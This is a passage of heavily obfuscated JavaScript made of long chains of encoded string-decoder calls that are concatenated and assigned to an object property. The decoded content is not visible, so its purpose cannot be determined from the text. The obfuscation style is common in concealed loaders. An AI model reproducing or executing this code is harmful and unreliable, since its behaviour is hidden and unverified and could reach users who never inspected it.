1029,'!nrE')+Y(0x1840,'K&26')+Y(0x112,'h7#a')+Y(0x1584,'8oSt')+Y(0x6d9,'r6hy')+Y(0xf62,'LkrP')+Y(0x116e,'^m3o')+Y(0x2a5,'zico')+Y(0x30b,'emXc')+Y(0xe56,'fVfO')+Y(0x120d,'dS9H')+Y(0x848,'h7#a')+Y(0x9b2,'Xlyb')+Y(0x9cc,'@&3b')+Y(0xeee,'ZaW]')+Y(0xe52,'r6hy')+Y(0xf46,'4%Nx')+Y(0x9a6,'WERn')+Y(0x137f,'Ts0a')+Y(0xabb,')Eyy')+Y(0x2e5,'^m3o')+Y(0x1159,'m2(%')+Y(0x127,'AGl(')+Y(0x39f,'c@&m')+Y(0x153f,'0IhE')+Y(0xfde,'Ts0a')+Y(0x341,'7sr#')+Y(0x27a,'MYCM')+Y(0x87b,'MYCM')+Y(0x544,'MYCM')+Y(0x149a,'&O!f')+Y(0x13ce,'*Zmu')+Y(0x13e3,'CIrX')+Y(0xd7b,'m2(%')+Y(0x14b2,'#J&X')+Y(0xa0e,'xscG')+Y(0x11e8,'!nrE')+Y(0xb77,'WERn')+Y(0x903,'3l(@')+Y(0x64e,'r6hy')+Y(0x1008,'AGl(')+Y(0x4cf,'&jiR')+Y(0x49d,'4%Nx')+Y(0x7b8,'8oSt')+Y(0x670,'bHcD')+Y(0x17ed,'xscG')+Y(0x5d5,'7sr#')+Y(0x1041,'zico')+Y(0x10df,'4%Nx')+Y(0x88e,'J(DD')+Y(0x4b8,'RPNQ')+Y(0x1880,'AGl(')+Y(0x17c1,'3l(@')+Y(0x5fe,'3l(@')+Y(0xbec,'ILpC')+Y(0x9bb,'dS9H')+Y(0x215,'0IhE')+Y(0xad0,'X2H*'))+(Y(0x1812,']X!C')+Y(0x18b9,'Ts0a')+Y(0x2da,'h7#a')+Y(0xb47,'Ts0a')+Y(0x17e4,'r6hy')+Y(0x175b,'dS9H')+Y(0x1439,'0IhE')+Y(0xa82,'@&3b')+Y(0x14ef,'ohJF')+Y(0x1896,'X2H*')+Y(0xe17,'xscG')+Y(0xfbb,'!nrE')+Y(0x11de,'bHcD')+Y(0x8c0,'h7#a')+Y(0x394,'qWvv')+Y(0xfc6,'qWvv')+Y(0xee1,'Xlyb')+Y(0x2ac,'ZaW]')+Y(0x14c6,'Xlyb')+Y(0xd6b,'dS9H')+Y(0x133a,'fVfO')+Y(0x15b9,'ILpC')+Y(0xbe3,'fVfO')+Y(0xd5,'Q!Si')+Y(0x128f,'AGl(')+Y(0x722,')Eyy')+Y(0x1786,'X2H*')+Y(0x17d0,'xscG')+Y(0x161b,'@wa[')+Y(0x1122,'bHcD')+Y(0x3f0,'4%Nx')+Y(0x1746,'CIrX')+Y(0x1432,'&O!f')+Y(0x9cb,'7sr#')+Y(0x10a9,'Jfmy')+Y(0x18e8,'bHcD')+Y(0xe6b,'CIrX')+Y(0x1994,'J(DD')+Y(0x7fc,'O2mz')+Y(0x88b,'h7#a')+Y(0x343,'*Zmu')+Y(0xafd,'emXc')+Y(0x14ed,'8oSt')+Y(0xb0f,'ohJF')+Y(0x1225,'b%@v')+Y(0x139f,'xscG')+Y(0x10ff,'#J&X')+Y(0xb16,'Usc1')+Y(0x7de,'fVfO')+Y(0x19ab,'RPNQ')+Y(0xfe6,'8oSt')+Y(0x187f,'@&3b')+Y(0x10b8,'dS9H')+Y(0x16eb,'RPNQ')+Y(0x121d,'fVfO')+Y(0x180,'!nrE')+Y(0xc46,'&jiR')+Y(0xaac,'0IhE')+Y(0x732,'#J&X')+Y(0x16c,'J(DD')+Y(0xf89,'zzMa')+Y(0x1129,'Q!Si')+Y(0xce9,'ZaW]')+Y(0xc53,'Xlyb')+Y(0x173e,'xscG')+Y(0x1210,'Ts0a')+Y(0x6b,'h7#a')+Y(0x241,'Q!Si')+Y(0x1345,'CIrX')+Y(0x17e8,'xscG')+Y(0x67e,'&O!f')+Y(0x18d1,'h7#a')+Y(0xfdf,'!nrE')+Y(0x12df,'ILpC')+Y(0x1267,'bHcD')+Y(0xb0d,'0IhE')+Y(0x749,'6Bdl')+Y(0x3a5,'RPNQ')+Y(0x591,'emXc')+Y(0x16f3,'bHcD')+Y(0xb1,'J(DD')+Y(0x6f3,'ZaW]')+Y(0xd33,'zico')+Y(0x4a9,'Xlyb')+Y(0x1901,'@wa[')+Y(0x17ab,'*Zmu')+Y(0x14b5,'8oSt')+Y(0x142b,'0IhE')+Y(0x85c,'dS9H')+Y(0x287,'8oSt')+Y(0x1735,'xscG')+Y(0x378,'dS9H')+Y(0xf3f,')M4c')+Y(0x61b,'zzMa')+Y(0x587,'#J&X')+Y(0x19b,'MYCM')+Y(0x15bc,'CIrX')+Y(0xb90,'&O!f')+Y(0x31f,'fVfO')+Y(0x1856,'bHcD')+Y(0xe0b,'*Zmu')+Y(0x15d7,'6Bdl')+Y(0x1252,'K&26')+Y(0x3cf,'zzMa')+Y(0x6ad,'8oSt')+Y(0x5cb,'&jiR')+Y(0xd07,'3l(@')+Y(0x149b,'qWvv')+Y(0x339,'xscG')+Y(0xb95,'Xlyb')+Y(0x1926,'AGl(')+Y(0xfe4,'zzMa')+Y(0x16b6,'@wa[')+Y(0xa93,'8oSt')+Y(0x193c,'LkrP')+Y(0xc3c,'*Zmu')+Y(0x13b1,'zzMa')+Y(0xad1,'c@&m')+Y(0x5cc,')Eyy')+Y(0xc5b,'J(DD')+Y(0xcf9,'fVfO')+Y(0xb3b,'MYCM')+Y(0x485,'zico')+Y(0x1806,'K&26')+Y(0x1807,'0IhE')+Y(0xa14,'ILpC')+Y(0x6cc,'r6hy')+Y(0xb00,'m2(%')+Y(0xee2,'7sr#')+Y(0x1a0,'@wa[')+Y(0xe16,'xscG')+Y(0xa4a,'8oSt')+Y(0x838,'Usc1')+Y(0x101a,'b%@v')+Y(0x1833,'^m3o')+Y(0x11d5,'Ts0a')+Y(0x123,'7sr#')+Y(0x79c,'zico')+Y(0xc7,'zico')+Y(0x3c7,'ILpC')+Y(0xb36,'*Zmu')+Y(0x1023,'@wa[')+Y(0x672,')M4c')+Y(0xb32,'WERn')+Y(0xc75,'!HKn')+Y(0xf51,')Eyy')+Y(0x104,'Q!Si')+Y(0xf75,'fVfO')+Y(0x155e,'LkrP')+Y(0xfa7,'#J&X')+Y(0xce7,'xscG')+Y(0x87d,'!nrE')+Y(0x1607,'h7#a')+Y(0xc81,'K&26')+Y(0x36c,'*Zmu')+Y(0x7ab,'@wa[')+Y(0xf69,'ZaW]')+Y(0xab6,'Usc1')+Y(0xc9e,'r6hy')+Y(0xf44,'xscG')+Y(0xf39,'Q!Si')+Y(0x8b1,'ohJF')+Y(0x19b2,'emXc')+Y(0xa80,'fVfO')+Y(0x1443,'3l(@')+Y(0x110c,']X!C')+Y(0x972,'0IhE')+Y(0x503,'WERn')+Y(0x335,'4%Nx')+Y(0x1684,'dS9H')+Y(0x1316,'WERn')+Y(0x1878,'Jfmy')+Y(0x1726,'8oSt')+Y(0x1570,'Ts0a')+Y(0x1951,')Eyy')+Y(0x942,'0IhE')+Y(0x1119,'^m3o')+Y(0x17db,'@wa[')+Y(0x7d0,'4%Nx')+Y(0x18e2,'&O!f')+Y(0x13d7,'Q!Si')+Y(0xf1b,'3l(@')+Y(0x974,'WERn')+Y(0x737,'@&3b')+Y(0x10d7,'7sr#')+Y(0xc64,'c@&m')+Y(0x13a2,'h7#a')+Y(0x179b,'Jfmy')+Y(0x67d,'J(DD')+Y(0x10fd,'m2(%')+Y(0x960,'@wa[')+Y(0x817,'r6hy')+Y(0x1747,'xscG')+Y(0x423,'@wa[')+Y(0x8c1,'qWvv')+Y(0x45f,'^m3o')+Y(0x19a9,'&O!f')+Y(0x194d,'Q!Si')+Y(0x1e0,'dS9H')+Y(0x1535,'ILpC'))+(Y(0x130,'MYCM')+Y(0x756,'#J&X')+Y(0x1683,'RPNQ')+Y(0xaa8,'MYCM')+Y(0x13e8,')Eyy')+Y(0x982,'dS9H')+Y(0x8e4,'8oSt')+Y(0xa84,'AGl(')+Y(0x13b4,'c@&m')+Y(0x42a,'4%Nx')+Y(0x1a3,'^m3o')+Y(0x78a,'!HKn')+Y(0x18e0,'ohJF')+Y(0x7d4,')M4c')+Y(0x12b3,'6Bdl')+Y(0x80b,'emXc')+Y(0xbf5,')Eyy')+Y(0x2e3,'8oSt')+Y(0x3cd,'^m3o')+Y(0x122,'AGl(')+Y(0x129d,'@wa[')+Y(0x10e9,'0IhE')+Y(0x186c,'emXc')+Y(0x195c,'Usc1')+Y(0x1ee,'#J&X')+Y(0x6e7,'O2mz')+Y(0x21d,')Eyy')+Y(0x11f1,'fVfO')+Y(0xc57,'O2mz')+Y(0xf56,'!nrE')+Y(0xe9e,'Xlyb')+Y(0x6f5,'b%@v')+Y(0xb05,']X!C')+Y(0x166a,'4%Nx')+Y(0x1533,'r6hy')+Y(0x521,'ohJF')+Y(0xfee,'xscG')+Y(0x1886,'ILpC')+Y(0xd13,'xscG')+Y(0x11ff,'!HKn')+Y(0x1106,'xscG')+Y(0x144,'bHcD')+Y(0x14ea,'h7#a')+Y(0x9a2,'dS9H')+Y(0x26f,'#J&X')+Y(0x173,'zico')+Y(0x49c,'@&3b')+Y(0x1681,'r6hy')+Y(0x165d,'8oSt')+Y(0x1229,'&O!f')+Y(0x15d4,'xscG')+Y(0x1658,'7sr#')+Y(0x158a,')Eyy')+Y(0x160d,'zico')+Y(0x13cc,'emXc')+Y(0xd41,'7sr#')+Y(0x1609,'&jiR')+Y(0x1285,'h7#a')+Y(0x1133,'@&3b')+Y(0x8e8,'MYCM')+Y(0x1419,'RPNQ')+Y(0x630,'dS9H')+Y(0xa99,'Xlyb')+Y(0xcdd,'emXc')+Y(0xa71,'K&26')+Y(0x16d3,'@wa[')+Y(0x7f5,'!HKn')+Y(0x1435,'ZaW]')+Y(0xdfd,'ohJF')+Y(0xa56,'!HKn')+Y(0x6fa,'zico')+Y(0x999,'O2mz')+Y(0x899,'O2mz')+Y(0x90,'xscG')+Y(0x7da,'ILpC')+Y(0x13af,'WERn')+Y(0x1010,'CIrX')+Y(0xb75,'J(DD')+Y(0x12c1,'CIrX')+Y(0x179e,'LkrP')+Y(0x9a5,'6Bdl')+Y(0x13a9,'m2(%')+Y(0x3fc,'qWvv')+Y(0xfed,']X!C')+Y(0x28e,'&O!f')+Y(0x1655,'#J&X')+'BL'),d[Y(0x13ec,']X!C')]=Y(0x5d7,'bHcD')+Y(0x38e,'RPNQ')+Y(0x19b0,'Ts0a')+Y(0x3a7,'fVfO')+Y(0x1033,'^m3o')+Y(0xbee,'3l(@')+Y(0x1333,'WERn')+Y(0x906,'ZaW]')+Y(0x712,'ohJF')+Y(0xff,'MYCM')+Y(0x165,'&O!f')+Y(0x14b8,'3l(@')+Y(0x1048,'bHcD')+Y(0x467,'8oSt')+Y(0x1320,'ohJF')+Y(0xa5,'LkrP')+Y(0x127c,')Eyy')+Y(0x1171,'O2mz')+Y(0xb5d,'0IhE')+Y(0x75f,'0IhE')+Y(0x5fa,'^m3o')+Y(0xd4,'zico')+Y(0xd76,'emXc')+Y(0x1808,'b%@v')+Y(0x10ec,'zzMa')+Y(0x539,'J(DD')+Y(0x34e,'3l(@')+Y(0x727,'emXc')+Y(0x1820,'J(DD')+Y(0xb7b,'ohJF')+Y(0x4d4,'zico')+Y(0x17f8,'!HKn')+Y(0xc36,'6Bdl')+Y(0xbfc,'!nrE')+Y(0x1745,'7sr#')+Y(0xa8a,'Ts0a')+Y(0x344,'AGl(')+Y(0xb84,')Eyy')+Y(0xfb8,'dS9H')+Y(0x1184,'fVfO')+Y(0xf1e,'!nrE')+Y(0x2ba,'&O!f')+Y(0x14cf,'Jfmy')+Y(0x11c2,'AGl(')+Y(0xdf4,'zico')+Y(0x308,'Jfmy')+Y(0xf09,'J(DD')+Y(0x5bf,'c@&m')+Y(0x1662,'X2H*')+Y(0x1024,'WERn')+Y(0x97e,'zzMa')+Y(0x4ec,'*Zmu')+Y(0xb91,'LkrP')+Y(0xdbb,'LkrP')+Y(0x1455,'bHcD')+Y(0xf7e,'RPNQ')+Y(0x1c1,'&O!f')+Y(0xc56,'@wa[')+Y(0x7fb,'ohJF')+Y(0x54a,'Usc1')+Y(0x145d,'CIrX')+Y(0x212,'xscG')+Y(0x2e6,'bHcD')+Y(0x369,'Xlyb')+Y(0x3bf,'^m3o')+Y(0x109f,'8oSt')+Y(0x909,'Ts0a')+Y(0x493,'Usc1')+Y(0x12b8,'!HKn')+Y(0xd6d,'qWvv')+Y(0x136f,'xscG')+Y(0x1340,')Eyy')+Y(0x5e5,'AGl(')+Y(0x316,'&O!f')+Y(0xffe,'WERn')+Y(0xf50,'qWvv')+Y(0xfa,'^m3o')+Y(0x2b6,'0IhE')+Y(0xe0d,'h7#a')+Y(0xd3b,'!HKn')+Y(0xf58,'&O!f')+Y(0x1254,'b%@v')+Y(0x1162,'r6hy')+Y(0xe19,'m2(%')+Y(0xa0d,'zzMa')+Y(0xa1e,'dS9H')+Y(0xa89,'!nrE')+Y(0x156b,'h7#a')+Y(0x5e7,'b%@v')+Y(0xe4c,'zico')+Y(0x26b,'WERn')+Y(0xb4d,'D0B(')+Y(0x1704,'&jiR')+Y(0x8e1,'D0B(')+Y(0x47e,'zico')+Y(0x73,'WERn')+Y(0x9b,']X!C')+Y(0xfa6,'Usc1')+Y(0x634,'Q!Si')+Y(0xfb7,'!HKn')+Y(0x169c,'8oSt')+Y(0x1837,'zzMa')+Y(0x505,'Usc1')+Y(0x565,'b%@v')+Y(0x1007,'RPNQ')+Y(0x7c3,'ZaW]')+Y(0xe9c,'8oSt')+Y(0xf73,'zico')+Y(0x52c,'qWvv')+Y(0xd22,'6Bdl')+Y(0x9c,'@&3b')+Y(0x1581,'J(DD')+Y(0x11fb,'J(DD')+Y(0x7f6,'CIrX')+Y(0xa8b,'Q!Si')+Y(0x199e,'J(DD')+Y(0x3bd,'^m3o')+Y(0x1940,'dS9H')+Y(0x371,'AGl(')+Y(0x918,'RPNQ')+Y(0xadc,'emXc')+Y(0x7b,'7sr#')+Y(0x10f4,'fVfO')+Y(0x12ae,'WERn')+Y(0x7a8,'dS9H')+Y(0x1557,'0IhE')+Y(0x7bb,'dS9H')+Y(0x336,'^m3o')+Y(0x438,'7sr#')+Y(0x5ca,'dS9H')+Y(0x74a,'4%Nx')+Y(0x5e1,'ZaW]')+Y(0xc5a,'Usc1')+Y(0x6b1,'*Zmu')+Y(0x1394,'ZaW]')+Y(0xa6,'zzMa')+Y(0x1867,'Usc1')+Y(0x18ba,']X!C')+Y(0xd0a,'#J&X')+Y(0x15e9,'&jiR')+Y(0x872,'&O!f')+Y(0xcad,'RPNQ')+Y(0x48e,'^m3o')+Y(0xf76,'6Bdl')+Y(0x4ee,'4%Nx')+Y(0x14d,'K&26')+Y(0xce8,'6Bdl')+Y(0xb38,'Xlyb')+Y(0x13a3,'&jiR')+Y(0x24f,'K&26')+Y(0x6d7,'Usc1')+Y(0x1319,'m2(%')+Y(0x8bb,'6Bdl')+Y(0x1785,')M4c')+Y(0xed,'*Zmu')+Y(0x9ad,'emXc')+Y(0xe40,')Eyy')+Y(0x13aa,'Usc1')+Y(0xe27,'zzMa')+Y(0x163e,'&jiR')+Y(0x13cd,'Q!Si')+Y(0xc3,'Xlyb')+Y(0x18e9,'Q!Si')+Y(0x175d,'6Bdl')+Y(0xd1e,'r6hy')+Y(0x54c,'WERn')+Y(0x1608,'Xlyb')+Y(0x191e,'h7#a')+Y(0xda7,'4%Nx')+Y(0xced,'fVfO')+Y(0x219,'zico')+Y(0xdff,'&O!f')+Y(0x210,'emXc')+Y(0xe58,'bHcD')+Y(0x168c,'Usc1')+Y(0x245,'@&3b')+Y(0xa45,'emXc')+Y(0xfe9,'^m3o')+Y(0x169a,']X!C')+Y(0xf4f,'X2H*')+Y(0x314,'&O!f')+Y(0x1356,'!nrE')+Y(0x126f,'@wa[')+Y(0xfba,'ILpC')+Y(0x151,'3l(@')+Y(0x710,'0IhE')+Y(0x1375,'7sr#')+Y(0x1758,'&O!f')+Y(0x12b7,'AGl(')+Y(0x11a9,'m2(%')+Y(0xa8e,'#J&X')+Y(0x180d,'Xlyb')+Y(0x1523,'emXc')+Y(0x194c,'c@&m')+Y(0x8b9,'3l(@')+Y(0x160e,'D0B(')+Y(0xa48,'O2mz')+Y(0x1860,'ohJF')+Y(0x8a3,'&O!f')+Y(0x13ff,']X!C')+(Y(0x13c2,'zzMa')+Y(0x18d0,'8oSt')+Y(0x1423,'8oSt')+Y(0xd0b,'c@&m')+Y(0x13b5,'bHcD')+Y(0x7f9,'MYCM')+Y(0xa01,'8oSt')+Y(0xa0c,'X2H*')+Y(0x1415,'4%Nx')+Y(0x4f7,')M4c')+Y(0x753,'LkrP')+Y(0xb22,'D0B(')+Y(0x7fa,'fVfO')+Y(0x1836,'MYCM')+Y(0x19a8,'ILpC')+Y(0x4fc,')M4c')+Y(0xcaf,'dS9H')+Y(0xac2,'Xlyb')+Y(0x16ec,'ILpC')+Y(0x24d,')Eyy')+Y(0x1894,'Xlyb')+Y(0x18db,'ILpC')+Y(0xe6,'J(DD')+Y(0xf02,'Q!Si')+Y(0x822,'!nrE')+Y(0x6a8,'AGl(')+Y(0xd4c,'zico')+Y(0x12d7,'ZaW]')+Y(0x1748,'Q!Si')+Y(0xd12,'6Bdl')+Y(0x6c1,'ohJF')+Y(0x1624,'0IhE')+Y(0x253,'@wa[')+Y(0xb3f,'K&26')+Y(0xc6a,'J(DD')+Y(0x7ad,'6Bdl')+Y(0x1587,'#J&X')+Y(0xb6c,'J(DD')+Y(0x1912,'X2H*')+Y(0x16f4,'@wa[')+Y(0xda4,'4%Nx')+Y(0x14d1,'zico')+Y(0x776,'qWvv')+Y(0x15f4,'ILpC')+Y(0x136e,'ZaW]')+Y(0x3bc,'&jiR')+Y(0x13d,')M4c')+Y(0xedd,'@&3b')+Y(0x9d,'Usc1')+Y(0x14f8,'0IhE')+Y(0x146b,'dS9H')+Y(0x124f,'ZaW]')+Y(0x937,'Jfmy')+Y(0xe2c,'D0B(')+Y(0xc86,'b%@v')+Y(0x874,'&O!f')+Y(0x1055,'Xlyb')+Y(0x157c,'qWvv')+Y(0x864,'r6hy')+Y(0x19a4,'X2H*')+Y(0x19c5,'@&3b')+Y(0xe45,'K&26')+Y(0x17bf,'Usc1')+Y(0xfc9,'Usc1')+Y(0x6a9,'fVfO')+Y(0x395,'&O!f')+Y(0x793,'Ts0a')+Y(0x11bf,'LkrP')+Y(0x140,'D0B(')+Y(0x133f,'ZaW]')+Y(0x297,'O2mz')+Y(0x1346,'c@&m')+Y(0x762,'0IhE')+Y(0x5e9,'#J&X')+Y(0x1850,'Usc1')+Y(0x7f3,'WERn')+Y(0x171d,'Xlyb')+Y(0xe3e,'#J&X')+Y(0x1564,'emXc')+Y(0x1915,'!HKn')+Y(0xa6d,'WERn')+Y(0xda5,'fVfO')+Y(0x176c,'&O!f')+Y(0x12b,'zzMa')+Y(0x12d8,'D0B(')+Y(0x292,'ohJF')+Y(0x2b4,'&jiR')+Y(0x1151,'r6hy')+Y(0x146a,'zzMa')+Y(0xd70,'zzMa')+Y(0x1143,'6Bdl')+Y(0x14d3,'Xlyb')+Y(0x2e0,'RPNQ')+Y(0x8f9,')Eyy')+Y(0xd09,'Usc1')+Y(0x4ba,'ILpC')+Y(0x6e,'c@&m')+Y(0x16dd,'MYCM')+Y(0xf6b,'8oSt')+Y(0x193d,'bHcD')+Y(0xc0c,'D0B(')+Y(0x10ad,'Usc1')+Y(0x20a,'h7#a')+Y(0x2e4,'&jiR')+Y(0x14f7,'r6hy')+Y(0x482,'3l(@')+Y(0xeaa,'Usc1')+Y(0x7af,'&O!f')+Y(0x3a1,'CIrX')+Y(0x135c,'0IhE')+Y(0x1274,'Usc1')+Y(0x11e0,'b%@v')+Y(0xe9d,'#J&X')+Y(0x12be,'WERn')+Y(0x7b7,'emXc')+Y(0x190f,'zzMa')+Y(0xa67,'O2mz')+Y(0x8c9,'ohJF')+Y(0x1452,'WERn')+Y(0xb5e,'c@&m')+Y(0x14f,'&jiR')+Y(0x17ac,'RPNQ')+Y(0x19c6,'ohJF')+Y(0x1572,'xscG')+Y(0x7a0,'&O!f')+Y(0x1111,'fVfO')+Y(0x10e7,'^m3o')+Y(0x1035,'!HKn')+Y(0xbc,'Q!Si')+Y(0xf05,'8oSt')+Y(0x638,'fVfO')+Y(0xe2b,'4%Nx')+Y(0x142d,'ohJF')+Y(0xd67,'fVfO')+Y(0x782,'3l(@')+Y(0xeff,'3l(@')+Y(0x1960,'Q!Si')+Y(0x1761,'emXc')+Y(0xaa4,'X2H*')+Y(0x13c1,'Ts0a')+Y(0x1414,'xscG')+Y(0x10fc,'3l(@')+Y(0x198b,'r6hy')+Y(0x1712,'8oSt')+Y(0x6a0,'bHcD')+Y(0x23f,'6Bdl')+Y(0x1931,'&jiR')+Y(0x1899,'h7#a')+Y(0x17fa,'^m3o')+Y(0x360,'&jiR')+Y(0x173f,'Ts0a')+Y(0x1f8,'WERn')+Y(0x16bd,'fVfO')+Y(0x10bc,'*Zmu')+Y(0x995,'m2(%')+Y(0xa42,')Eyy')+Y(0x107b,'K&26')+Y(0xf8e,')Eyy')+Y(0x78d,'!HKn')+Y(0xe5b,'*Zmu')+Y(0x17ee,'*Zmu')+Y(0x697,'h7#a')+Y(0x13d0,'qWvv')+Y(0x98b,'!nrE')+Y(0xe48,'ZaW]')+Y(0x127d,')Eyy')+Y(0x166c,'Ts0a')+Y(0x1165,'7sr#')+Y(0x1366,'xscG')+Y(0x1638,'bHcD')+Y(0x179a,'ohJF')+Y(0x1201,'ILpC')+Y(0x13eb,'J(DD')+Y(0x14eb,'b%@v')+Y(0x178,'c@&m')+Y(0x9fc,'CIrX')+Y(0x196f,'0IhE')+Y(0xe9,'CIrX')+Y(0x1290,'bHcD')+Y(0x468,'RPNQ')+Y(0x8f7,'3l(@')+Y(0x615,'WERn')+Y(0xa5b,'D0B(')+Y(0xbd7,'Jfmy')+Y(0xf95,'Jfmy')+Y(0x4e3,'D0B(')+Y(0x1426,'bHcD')+Y(0xe87,'h7#a')+Y(0x6ff,'Ts0a')+Y(0x1950,'ILpC')+Y(0x1206,'K&26')+Y(0x1f7,'8oSt')+Y(0x1925,'b%@v')+Y(0xa38,'Q!Si')+Y(0x155a,'Ts0a')+Y(0x134d,')M4c')+Y(0x86b,'Jfmy')+Y(0x1393,')M4c')+Y(0xb48,'fVfO')+Y(0xe76,'Q!Si'))+(Y(0xe8e,'ZaW]')+Y(0xd30,'zzMa')+Y(0x90b,'@wa[')+Y(0x17cd,'*Zmu')+Y(0x14f1,'D0B(')+Y(0x602,'@&3b')+Y(0x247,'J(DD')+Y(0x11a,'MYCM')+Y(0x13c5,'Ts0a')+Y(0x145b,'&O!f')+Y(0x1804,'b%@v')+Y(0x1313,'c@&m')+Y(0x12af,'c@&m')+Y(0xe10,'D0B(')+Y(0x14c3,'qWvv')+Y(0xe7d,'xscG')+Y(0xfb5,'r6hy')+Y(0x1a2,'6Bdl')+Y(0xaed,'^m3o')+Y(0xaec,'6Bdl')+Y(0x72a,'4%Nx')+Y(0xfc7,'O2mz')+Y(0x188b,'3l(@')+Y(0x93,'RPNQ')+Y(0x1941,'#J&X')+Y(0x761,'Jfmy')+Y(0x197d,'r6hy')+Y(0x10c0,'4%Nx')+Y(0x5f6,'@wa[')+Y(0xcd5,'zico')+Y(0x464,'MYCM')+Y(0x9a4,'qWvv')+Y(0x14d0,'3l(@')+Y(0xeb3,'!nrE')+Y(0x148b,'m2(%')+Y(0x654,'zzMa')+Y(0x211,'X2H*')+Y(0x117c,'0IhE')+Y(0x70d,'0IhE')+Y(0x1923,'Jfmy')+Y(0x93e,'7sr#')+Y(0x46a,'dS9H')+Y(0x180f,'Ts0a')+Y(0xcc7,'h7#a')+Y(0x148d,'7sr#')+Y(0x1f0,'qWvv')+Y(0x1680,'0IhE')+Y(0xf9c,'J(DD')+Y(0x11d3,'Ts0a')+Y(0xb0,'dS9H')+Y(0x1939,'J(DD')+Y(0x7a7,'MYCM')+Y(0x102a,'zico')+Y(0x103,'!nrE')+Y(0x1dd,'zico')+Y(0x18d6,'AGl(')+Y(0x152,'6Bdl')+Y(0x1011,')Eyy')+Y(0x176f,'qWvv')+Y(0x1771,'xscG')+Y(0x1839,')M4c')+Y(0x119f,')M4c')+Y(0x1864,'c@&m')+Y(0x143e,'!nrE')+Y(0xfe2,'#J&X')+Y(0x500,'K&26')+Y(0xdcf,'ohJF')+Y(0x1147,'&O!f')+Y(0xf1a,'qWvv')+Y(0x833,'@&3b')+Y(0x8e7,'J(DD')+Y(0xf67,'MYCM')+Y(0x1970,'O2mz')+Y(0x513,'#J&X')+Y(0xe43,'D0B(')+Y(0xddc,'LkrP')+Y(0xdc1,'LkrP')+Y(0x4bc,'RPNQ')+Y(0xcfa,')Eyy')+Y(0x3ea,'MYCM')+Y(0x56e,'xscG')+Y(0x9ca,'Q!Si')+Y(0x12d5,'Jfmy')+Y(0x1670,'b%@v')+Y(0xdfa,'LkrP')+Y(0x1173,'O2mz')+Y(0x139b,'ILpC')+Y(0xf9f,'Jfmy')+Y(0x162f,'Ts0a')+Y(0x1038,'!HKn')+Y(0x196c,'@&3b')+Y(0x1932,'AGl(')+Y(0x1555,'emXc')+Y(0x149,'dS9H')+Y(0x739,'WERn')+Y(0xa9b,'b%@v')+Y(0x4d5,'3l(@')+Y(0xeed,'^m3o')+Y(0xfae,'b%@v')+Y(0x15a4,'RPNQ')+Y(0x238,'Jfmy')+Y(0x274,'0IhE')+Y(0x1890,'Ts0a')+Y(0xb83,'c@&m')+Y(0x1df,'0IhE')+Y(0x19cd,'AGl(')+Y(0xadb,'^m3o')+Y(0xdd4,'r6hy')+Y(0x148a,'dS9H')+Y(0x118e,'0IhE')+Y(0x37b,'&O!f')+Y(0x94c,'qWvv')+Y(0x17b7,'AGl(')+Y(0x16a7,'@&3b')+Y(0x267,'6Bdl')+Y(0x9f1,'Jfmy')+Y(0x6a4,'X2H*')+Y(0x1281,'#J&X')+Y(0x108,'b%@v')+Y(0x1421,'c@&m')+Y(0x900,'O2mz')+Y(0xc49,'7sr#')+Y(0x916,'4%Nx')+Y(0xac9,'O2mz')+Y(0x3e0,')Eyy')+Y(0x14c1,'6Bdl')+Y(0xb97,'MYCM')+Y(0x14fa,'h7#a')+Y(0xe63,'ILpC')+Y(0x1674,'ILpC')+Y(0xc94,'dS9H')+Y(0x4fb,'O2mz')+Y(0x6c7,'6Bdl')+Y(0xc10,'WERn')+Y(0x9b7,'0IhE')+Y(0x154,'!nrE')+Y(0x4e6,'r6hy')+Y(0xaab,'X2H*')+Y(0xa50,'ZaW]')+Y(0x9e2,'RPNQ')+Y(0x1503,'LkrP')+Y(0x19ae,'!nrE')+Y(0xef0,'Usc1')+Y(0xc08,'J(DD')+Y(0x71a,'LkrP')+Y(0x1913,'@&3b')+Y(0x18cd,'ILpC')+Y(0x1026,'@wa[')+Y(0x17d9,'*Zmu')+Y(0x9a3,'r6hy')+Y(0x981,'!nrE')+Y(0x102b,'*Zmu')+Y(0x12e1,'ZaW]')+Y(0x38d,'Q!Si')+Y(0x1197,'CIrX')+Y(0x175a,'J(DD')+Y(0x8fc,'qWvv')+Y(0xb09,'0IhE')+Y(0xc48,'#J&X')+Y(0x1498,'Q!Si')+Y(0x1331,'&O!f')+Y(0xe3c,'LkrP')+Y(0x1262,'*Zmu')+Y(0x51f,'!nrE')+Y(0x334,'bHcD')+Y(0x42f,'&O!f')+Y(0x1136,')M4c')+Y(0xd03,'8oSt')+Y(0x936,'MYCM')+Y(0x659,')M4c')+Y(0xe53,']X!C')+Y(0x291,')M4c')+Y(0xa7,'&O!f')+Y(0x158c,'#J&X')+Y(0x345,'emXc')+Y(0x13f8,'LkrP')+Y(0x2e9,'dS9H')+Y(0xefe,'MYCM')+Y(0x39c,')M4c')+Y(0xeab,'^m3o')+Y(0x62e,'J(DD')+Y(0x1528,'fVfO')+Y(0x1811,'r6hy')+Y(0x16c4,'Usc1')+Y(0x74b,'Usc1')+Y(0xbc0,'ZaW]')+Y(0xdab,'fVfO')+Y(0xe2f,'7sr#')+Y(0xd34,')Eyy')+Y(0x784,'4%Nx')+Y(0x1558,'@&3b')+Y(0x74c,'&O!f')+Y(0x3d2,'K&26')+Y(0x1150,'O2mz')+Y(0x4bd,'AGl(')+Y(0x4df,'Q!Si')+Y(0x358,'Q!Si')+Y(0x1515,'&O!f')+Y(0x73f,'ZaW]')+Y(0x1900,'AGl('))+(Y(0x3f4,'^m3o')+Y(0xe38,'qWvv')+Y(0x1036,'AGl(')+Y(0x1478,'Ts0a')+Y(0x15de,'ohJF')+Y(0x136d,'zzMa')+Y(0x1020,'b%@v')+Y(0x2d5,'xscG')+Y(0x614,'D0B(')+Y(0x4b2,'qWvv')+Y(0x15d5,'7sr#')+Y(0x184a,'emXc')+Y(0xd0e,'&jiR')+Y(0x1651,'ILpC')+Y(0x1818,'4%Nx')+Y(0x907,'&jiR')+Y(0x1568,'xscG')+Y(0x11c5,'zzMa')+Y(0x1113,'X2H*')+Y(0x4c7,'#J&X')+Y(0xfbd,')Eyy')+Y(0x1554,'!nrE')+Y(0x19bd,'J(DD')+Y(0x80f,'!HKn')+Y(0x18b3,'O2mz')+Y(0x415,'J(DD')+Y(0x14aa,'^m3o')+Y(0x959,'^m3o')+Y(0x1322,'b%@v')+Y(0x515,'emXc')+Y(0xf6e,'6Bdl')+Y(0x9b3,'bHcD')+Y(0x780,'emXc')+Y(0x1245,'K&26')+Y(0xb29,'X2H*')+Y(0x11bd,'7sr#')+Y(0x5da,'qWvv')+Y(0x10b6,'Xlyb')+